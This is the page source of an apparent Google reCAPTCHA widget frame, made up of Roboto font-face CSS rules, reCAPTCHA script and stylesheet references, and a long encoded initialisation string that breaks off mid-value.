U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PahdjLrC9G76iAaMT0IaWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PahdjLrC9G76iAaMT0IaWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PahdjLrC9G76iAaMT0IaWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZcOPTcOQwqtgw7rDizIWw67DkcK1fiXCvsKLw7p2wq7Cr8KRFcOEblnCvinDrS/Co2vCvyTDoX50wrRWwo3Dg8Ohw7kuwogDIcOIBDVCw6PCi8Oww6HDsEpbw54Rw4nCuMO4w41JaUXCvMKvfcOAw5EHw6jClcKpJcKxL3tDw7MNLFo9w5rDsXnDgATCgsKXw4IuJl7DuMKYJ8OBwpduN0zDu8KuMsK1w43CosO7VsKtBjM/T8OaJBccwq/[base64]/[base64]/CsK3eMOydMOaPj3CpgTDiU9bwqQrfi0kwo/DnMKVw53Ds8KzZHjDvBtcwr9Bw5JQXcKjRkHDvHMHcsO4NcKdw6rDssKkbmlBNMOnKE1Dw7nCrlcRKXhZXU5WbW8KacKxT8KIwrIGAMOOEsOPIsKtHsO2IsO5JMKvEMOnw7AEwrkZVsO6w6RpVQM7IEJ0McKhfT9EDUtnwr/DrcO/w4Fqw7R8w4ADwplnOARVb3XDqMKzw7AwYGTDjMOza8Kgw77Dk8OSasKgTCTDklnCui05wrHClsOjdjfChMOjXsKCwo4kw77Dqi8twrdKJmwgwr7Dql/CtcOZH8Oiw4/Dg8OBwr/CqgPDicKkVsOuwrQNwpHDlMKDw6vCisKyY8KSZ3l9bMKNNSbDozzDocKrOMOqwqHDmsOcER87wovDlMOVwqQ4w5PCuRfDt8OPw5PDvsOAw6DCt8O+w7gOBStPBh/[base64]/FxNiwpfDgkEMw5TDq0DDm8KAwoI3WSvCtcKIF0TDvMKDfErCtTnCsHVWXsKow6LDk8KtwqV9DcK3WsO7wo8bw5jCqF13V8KeT8OpQCoww7jDpCsWwoMYI8KQcMObNWrDsmoBHcO2wp/DrTLCgMKbc8O8S1obLSU8w4ZaKRTDsUEqw6HDomzCsXx6MQnDoSDDisOdw7Y2w7jDrsKyNcOHcxRyacObwpgCDWvDvsKfG8KKwqTCtAFRAcOYw5IYPcOhw6RCQhdFwoFHw5TDlmRufsONw77DkMOVJsK0w4V5wr9mwoluw6EiHxU+wr/CnMOZbQXCqDo9fsOdOsOqMsKNw5QUOjfCnsOAwpnCm8O9w67CnQXDry7DhzjCp1zDpEfDmsOjwqHDgjzCg0xtccKTwrfCvwHCjkDDulknw6UWwr7CucKpw4/Do2QJV8Oxwq/[base64]/WsKVecOCTcKgw5E0w4jDiMOsKH3CkCVBwqIUFMO+w4rCg1Z2VHTCoyDDhUFOw7fCig8OcMOZJxvCgWzCqhhHYTLDrMOuw4xaLcOrJMKmwr9ywr4Xwo0wI01LwojDgsKXwqjCk0VlwpDDm14kDzFEI8Otwq/CoE3CvxUZwpTDkjcia3gIK8OJGVXCjsK2wqLDscKuT2TDlD9EF8KRwqwFV1jCpMKEwrh7Hl4YbMO9w67DjgjDgMOQwoEmUDfCunh+w4NYwp5ALMOUBjrDnmfDm8OjwpUSw4Z6ORzDm8K/T1bDk8Oew5jCqcKmSgttIcKfwobDsEw2ZkZuwoc8EU3DrVXCugt2f8OEw6ctw5fCqFfDq3LChBfDvGLCqQHDssKTWcK2ZQgjw6IuMQ1Nw7EAw5sJIsKvPiM/RWMXPG0XwozCm0LDgSTCtMO4w4cNwo4Kw4vDnsKmw6l8bsOOwqnDmMOmKwzCu0LDrcKfwr80woMuw5QdGUzCk0Jtw7gOexHCmsOnPMOffF/CmEseB8KFwrcVZUUCNcOgw6TCsg0KwqLDusKtw77DhMOGPQRfYMKQw73Cp8OUQmXCo8OBw6jChgfCgsOzwpnCnsKcwrBXHjHCssOcdcKhSyDCh8K/woTCkmo9wrHDsX4bwoHClTo4wqbClMKLwqxnw7IIwq7DjcOcGsOgwp3DliZrw584wp9vw4bDq8KFw6kTw6BLOMOhNgjCr13DsMOAw5Qgw4Aww5I/wpA3SR9XL8KGAMKLwrcsHGDCsAPDt8OFcX0dSMKSFmxAw6kEw5fDt8K5w6vCvcKqKsKPVMOzeynCmsKNJcKfwq/[base64]/w6rCjMOWwpETwp/Dg3FJw4p1wpkxwqk2dz/Dk0HCinjChnjCiMOATG7Cu0lTTsKrUDHCrsKGw4lTIC55Y1VXI8OGw5zCrsO5LFjDlSc3PmIEWFLClT9zdikmBykETsKGFmzDrcOnAsKMwpnDuMKSdEUKazTDk8KbRcK7wqjDm1PDgh7DosOVwovDgCkNCcOEwonCtn3Dh3DCnsKiw4XDn8KfYhR9FCzCr2gRNGJ/[base64]/[base64]/[base64]/w6ImIMKHw7PDvsOfccKcwrDCs8OyFHTDp8Kmw757N2TCpS7Di14aHMO8DQhjw7nCiz/CocO9EjbCqHFkw6d2wofCgMKJwpHChsKxVAjCjFnDuMKIw5bClMKueMO3wrZLwo7CjMKncVc9EC9OOMKJwqvCt2TDjkDCjyQxwoMSwrfCi8OoAMOMLSfDiX8XSsOMwozCq2J2aXcgw5bCnhd+w5JdQX7CoznCgHo2LMKKw5PDssKsw6UwBH/Dm8OMwqbCuMK/AsO0RMOgf8KZw6PCikPDvhTCscO5PsKsGS/CmxVgCsO8wpUhQ8O2wpUQDsKBw7xQwpxkN8O+wqjDmsKmVyAdw7nDi8KjGijDmULDucORDz/Dtz1JOH1Ow6bCjm3DgTrDt2owWlDDqi/Cm0BBYTMqw4/[base64]/Cg8OBw7wVVMOSV8KdNXXCowkSwpPCisObwqFhw4vDv8KNwpLDkhcQIcOWwrHDiMKtw7VJBsOuUU/DlcOCCxvCiMKAdcKgBARYUCBFw4wjAzhBTMOgPsKQw7nCrsK4woYLSsOJbsK/FxlwKsKNw7HDuFXDinrDrkzCtGhMAcKJXsO+w5NGw7UBwp9tIgXCpcK6eyfDiMKyaMKKwppXw45PLMKiw73DqcO8wqLDmlbDj8KmwojCncKJaH3CnGo3UsOrwrfDi8KVwqRdIT4VGQbCjzlowqDCp2IDwo7CrMO/w4bDpMOjw7PDmEzDk8OBw7XDo0fCmXXCosKgKgR0wqFDTTfCrcK/w7XDrQTDmHbCp8O6EDQewoFJw7xuHh48LER/[base64]/[base64]/CiMOhw6/DjcKkw5Biw6TCksKvwopUwozDtMOlwqbDpsOpSAZkw57CoMOUwpPDpRsSOgFtw5LDgcO0HXLDqHfDiMO1TkrCuMOcYcK7woTDuMOLw6TDhsKXwoAjw4IjwqtGw6fDtkrCnzDDrG3CrcONw5zDjh1GwqlGcsK6JcKLRsOFwpzCnMKXZMK/wqlFDHF7eMOjMMOQw7oawrhdZMKwwr4YLShSw5ZGV8KrwrEpw4TDlEJ7egXCocKzwpLCvsO8WjPCj8Ouw5Ebw6Igw4l7BsOhPFdDecOwTcKfWMOqJQfDrW0Fw6rCglIhw6p+wpUyw7/CvUIpMsO5w4XDhVYhw73Cp0PCicOhJ33DhcOrGkd8XV4OAMKJw6fDq2XCv8Orw5LDp1rDgMOsSDTDhg1Pw7xEw7NuwqfDjsKcwpopI8KLRDLCgzLCoDTDgh7Dg0Uuw4/DjcKAYC0Iw7QIYsOow5ELfcOxG3V6S8KtG8ObSMOTwo3Cg2PDtQgLDsOoFQ/Cu8OQwoTDmTZDwrB+TcOdJcObwqLDmhZWwpLDpHhowrPDtcOjwobCvsONwonCrA/DkQYBwozDjlDDp8OTIHwQworDt8KFACXCrsODw7dFERvDsFLChsKTwpTCqTonwrXClBzCp8Ovw4s5wqgYw7/DmBQAB8KWwqzDkWQlHsOCacKKPBHDhMKqQzHCgcKuwrM0woEWGDXCgMKlwoMdUMOHwo4neMOHD8Kqb8K0P3UBw4k1wqFsw6PDpV3Crx/CssOJwr/[base64]/[base64]/[base64]/fsKSQRfCmUB/[base64]/CqCzCosKoAMKccWbCiBUbw6ppw63CsGRLw6QwaUfChsKcwoh9w7rCo8O/[base64]/[base64]/w7JMw4XDk8KYQsO8TitEDS5wTcKKwqzCicKrR0Biw7wvw5fDoMOww5o+w7XDtygFw47CrSDCpkrCr8KBwrQ0wrjCm8OvwrsDw5nDt8Orw7TDl8OYZsOZCGLDu2sBwqHCk8ODwpdcwp7Dl8K7w7MnEjbDrsOzw5Y6wph/[base64]/DlRnDkGjDjcOBHsKSwpoMWxF8wrI+NRUiw7jCl8K/w5rDs8Kiw4PCn8KYw7wMecOTw5vDlMOgw6A8ECXDlGUeMHEDw488w6xPwozCs3bDuTg+LizCnMOie3LDkQ/DjcKPTRDClcKEwrbCrMKiGRp7JiMvOMKFwpMyQDfCiGZPw6fDu1pww6sCwpjDtMOmfsKkw63Dg8KSKk/CqMOfBsKewpdswojDscKqGTrDnicxwpvDu1InFsKhS2oww6rCq8Oqwo/DlMKsHSnCvh8CdsK6McKWN8ODw5Q/[base64]/wpLDhcKdwpVNwos1ZCAwwoU6bhLCkcOZw6vDgMKRw7HDoQnDr2Mzw5/CpcOgPsODYF7Dp3zCmn/[base64]/[base64]/DlMOvw7h0ETXCgxXDvxxIw5MHdTnCrXLCuMO/w6xxGn4NwpLCscOtw6XCqcKaGh02wpkQwrt5WTd7a8KcTQPDssOwwq7ClMKDwoDDisOiwrXComnCrcODFgrCgXwSXGdgwqDDrcO0OMKECsKNK2/DosKuw7UOYMKGAmFTfcKpTMKdXgfClnbDi8OAwoXDhcOsa8OHwqbDmMOww7HDhWoTw7oPw5YKIlotTBxbwpnDkWLCgl7ChAvDhR/DjD3DuRrDs8ONwoMSL03ChmdjB8KmwqgZwpTDh8KiwpA5w7k3CsODI8KiwrJFQMKwwrnCu8KRw4M6w5oww5kZwpxpNMO2wodGMyrCqlURwpLDqB7CqsO/wpc4NGbCpXxuwotkw6wVCcKSZsOmwrx4woVywqhFwphHflXDmifChDvCv359w5bDrMKGbMOBw4/[base64]/YwxoXDgGwotJwovDgsOawqYww53CnT4Uw6nCo8O0wpfDisO6wpDCicKrJcK4PMOrUksTD8KCF8KqU8O/w5Ujw7N7VDh2acKSw7Bue8OWw4HCosKPw5E7YRDCl8ONU8OlwqLDujrChx5Zw4wxwqJow6liB8OQa8KEw5gCW2/DlX/Chl7Cu8OkCGVKQmoEwqvDrkRBLMKCwp1Rw6YZwpLCjmDDo8OtNsKLRsKRB8OBwos4wqYqdH9FH2h9woM8w6AfwrkbVBzDt8KEWsOLw7NwwqDCucK6w6fCtE1GwozCmcKiAMKAwp/Cv8KtKS3ClVLDmMKowr3CtMKyXMOWAwjDrMK7wozDsg3CmsO/HzvCksKwXmgWw68aw6nDqHTDlW7Ci8Osw4sfHnnCqGLDqMK/[base64]/CucOgw68Dw6PCj3g9a0fDq8OicsKtwpsKaQXCocKqCzU/wqs8OxRKDGEewozCucKmwqp3wobDn8OhAsOAHsKGIy3Dn8KdCcOvPMOlw79QWQHCq8OJFsO5PMKuw70Lamp+wrXDnwoPGcOIw7PDpcKVwqosw6PDhTFIOxJ1M8Kee8KUw4URwrF7P8KBTgtjwo/CgWnDsV/[base64]/CgnzDvsORVcKYwoxZwprCo8K5wowKwqnClMKNwo9Yw5pVw5XDncO8w7/DhCTDijjCncOQXxHCvsKnW8ONwoHCvGbDj8Klw6tpVsO/w5xMXMKaRsKpwqkHJcKdw6zDlsOTazjCrHrCpVY0wqMBVFJFKBvDsyLCpsO3HSdqw48PwrBuw4bDvsKmw7kDBsKYw5hcwpY+wofClD/DpEvCssKaw6fDk1HCmMOIwr7CpzTClMOPcsK6LSLCnjXCg3PDq8OPNnxkwo/[base64]/DhF1fNcO5J8KIw6/[base64]/wq9cZT/Cm8OtcDXCmQAiwp3Cn8KDXTPDpDgowo/DvsK7w6DCisKMwp0iwpZSPmwoLsOkw5vDug/CjUcfQgrDpMOyI8OHwo7DssO2w7PDvMKGw5LCjyNawoBQEsK0S